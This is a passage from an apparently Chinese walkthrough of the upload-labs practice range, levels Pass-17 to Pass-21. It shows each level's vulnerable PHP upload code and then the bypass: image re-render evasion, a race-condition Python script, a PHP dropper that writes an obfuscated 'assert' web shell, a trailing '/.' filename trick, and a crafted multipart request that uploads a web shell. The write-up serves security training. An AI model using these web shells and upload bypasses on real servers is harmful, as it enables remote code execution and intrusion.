//给新图片指定文件名
srand(time());
$newfilename = strval(rand()).".gif";
//显示二次渲染后的图片(使用用户上传图片生成的新图片)
$img_path = UPLOAD_PATH.'/'.$newfilename;
imagegif($im,$img_path);
@unlink($target_path);
$is_upload = true;
}
} else {
$msg = "上传出错!";
}
}else{
$msg = "只允许上传后缀为.jpg|.png|.gif的图片文件!";
}
}
二次渲染绕过,上传一个正常图片,然后下载下来与原来的图片做对比,用工具找到没有发生改变的地方,写入一句话,保存后再次上传
Pass-18
$is_upload = false;
$msg = null;
if(isset($_POST['submit'])){
$ext_arr = array('jpg','png','gif');
$file_name = $_FILES['upload_file']['name'];
$temp_file = $_FILES['upload_file']['tmp_name'];
$file_ext = substr($file_name,strrpos($file_name,".")+1);
$upload_file = UPLOAD_PATH . '/' . $file_name;
if(move_uploaded_file($temp_file, $upload_file)){
// 此处有三种状态,改名、删除、等待
if(in_array($file_ext,$ext_arr)){
$img_path = UPLOAD_PATH . '/'. rand(10, 99).date("YmdHis").".".$file_ext;
rename($upload_file, $img_path);
$is_upload = true;
}else{
$msg = "只允许上传.jpg|.png|.gif类型文件!";
unlink($upload_file);
}
}else{
$msg = '上传出错!';
}
}
条件竞争绕过,先开启 python 请求脚本,再用 BurpSuite 爆破模块的 Null payloads 模式使用多线程一直发包
# 创建 read-shell.py
import requests
def main():
i=0
while 1:
try:
print(i,end='\r')
a = requests.get("http://vm.com/upload-labs/upload/write-shell.php")
# 下面字符串为通过 md5 加密后的 1
if "c4ca4238a0b923820dcc509a6f75849b" in a.text:
print( "OK")
break
except Exception as e:
pass
i+=1
main()
// 创建 write-shell.php
<?php
echo md5(1);
// YXNzZXJ0 为通过 base64 加密后的 assert
fputs(fopen('shell.php','w'),'<?php $a=base64_decode("YXNzZXJ0");$a($_POST["cmd"]);?>');
?>
Pass-19
var $cls_arr_ext_accepted = array(".doc", ".xls", ".txt", ".pdf", ".gif", ".jpg", ".zip", ".rar", ".7z", ".ppt", ".html", ".xml", ".tiff", ".jpeg", ".png" );
# 创建 7z-read-shell.py
import requests
def main():
i=0
while 1:
try:
print(i,end='\r')
# 此处与上一题的路径有区别,为靶场根路径,上传上去的文件命名为 uploadwrite-shell.php.7z
a = requests.get("http://vm.com/upload-labs/upload7z-write-shell.php.7z")
# 下面字符串为通过 md5 加密后的 1
if "c4ca4238a0b923820dcc509a6f75849b" in a.text:
print( "OK")
break
except Exception as e:
pass
i+=1
main()
// 创建 7z-write-shell.php.7z
<?php
echo md5(1);
// YXNzZXJ0 为通过 base64 加密后的 assert
fputs(fopen('shell.php','w'),'<?php $a=base64_decode("YXNzZXJ0");$a($_POST["cmd"]);?>');
?>
Pass-20
$deny_ext = array("php","php5","php4","php3","php2","html","htm","phtml","pht","jsp","jspa","jspx","jsw","jsv","jspf","jtml","asp","aspx","asa","asax","ascx","ashx","asmx","cer","swf","htaccess");
$file_name = $_POST['save_name'];
$file_ext = pathinfo($file_name,PATHINFO_EXTENSION);
if(!in_array($file_ext,$deny_ext)) {
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = UPLOAD_PATH . '/' .$file_name;
}
/.绕过,BurpSuite抓包改包,将 upload-19.jpg 改为 upload-19.php/.
Pass-21
$is_upload = false;
$msg = null;
if(!empty($_FILES['upload_file'])){
//检查MIME
$allow_type = array('image/jpeg','image/png','image/gif');
if(!in_array($_FILES['upload_file']['type'],$allow_type)){
$msg = "禁止上传该类型文件!";
}else{
//检查文件名
$file = empty($_POST['save_name']) ? $_FILES['upload_file']['name'] : $_POST['save_name'];
if (!is_array($file)) {
$file = explode('.', strtolower($file));
}
$ext = end($file);
$allow_suffix = array('jpg','png','gif');
if (!in_array($ext, $allow_suffix)) {
$msg = "禁止上传该后缀文件!";
}else{
$file_name = reset($file) . '.' . $file[count($file) - 1];
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = UPLOAD_PATH . '/' .$file_name;
if (move_uploaded_file($temp_file, $img_path)) {
$msg = "文件上传成功!";
$is_upload = true;
} else {
$msg = "文件上传失败!";
}
}
}
}else{
$msg = "请选择要上传的文件!";
}
BurpSuite抓包改包
-----------------------------36907519793934983823258491756
Content-Disposition: form-data; name="upload_file"; filename="shell.jpg"
Content-Type: image/jpeg
<?php assert($_POST["cmd"]);?>
-----------------------------36907519793934983823258491756
Content-Disposition: form-data; name="save_name[0]"
upload-20.php/
-----------------------------36907519793934983823258491756
Content-Disposition: form-data; name="save_name[2]"
jpg
-----------------------------36907519793934983823258491756
Content-Disposition: form-data; name="submit"


 浙公网安备 33010602011771号
浙公网安备 33010602011771号